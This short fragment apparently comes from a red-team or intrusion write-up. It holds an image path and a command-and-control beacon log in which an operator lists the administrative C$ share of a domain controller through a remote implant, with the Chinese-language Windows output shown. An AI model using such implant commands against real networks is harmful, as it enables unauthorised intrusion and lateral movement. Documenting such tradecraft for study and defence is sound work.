 beacon> shell dir \\16SERVER-DC1\c$
[*] Tasked beacon to run: dir \\16SERVER-DC1\c$
[+] host called home, sent: 52 bytes
[+] received output:
 驱动器 \\16SERVER-DC1\c$ 中的卷没有标签。
 卷的序列号是 FA4C-1AE9

 \\16SERVER-DC1\c$ 的目录

2016/07/16  21:23    <DIR>          PerfLogs
2021/08/28  01:29    <DIR>          PHP5433
2021/08/21  17:41    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2021/08/21  17:40    <DIR>          Users
2023/11/22  19:06    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 52,808,273,920 可用字节